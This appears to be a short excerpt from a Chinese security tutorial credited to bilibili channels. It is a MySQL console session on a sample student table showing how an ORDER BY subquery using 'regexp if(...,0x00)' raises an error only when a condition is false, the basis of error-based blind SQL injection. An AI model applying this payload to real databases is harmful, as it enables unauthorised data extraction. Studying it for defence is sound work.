 网络小骑士 bilibili
网络安全B站官方 bilibili
mysql> select * from student order by (select 1 regexp if(1=1,1,0));
+----+----------+-----+
| id | name | age |
+----+----------+-----+
| 1 | hanhan | 21 |
| 2 | pupu | 23 |
| 3 | fangfang | 22 |
| 4 | lanlan | 28 |
+----+----------+-----+
4 rows in set (0.00 sec)
mysql> select * from student order by (select 1 regexp if(1=2,1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>
mysql> select * from student order by (select 1 regexp if(1=2,1,0));
+----+----------+-----+
| id | name | age |
+----+----------+-----+
| 1 | hanhan | 21 |
| 2 | pupu | 23 |
| 3 | fangfang | 22 |
| 4 | lanlan | 28 |
+----+----------+-----+
4 rows in set (0.00 sec)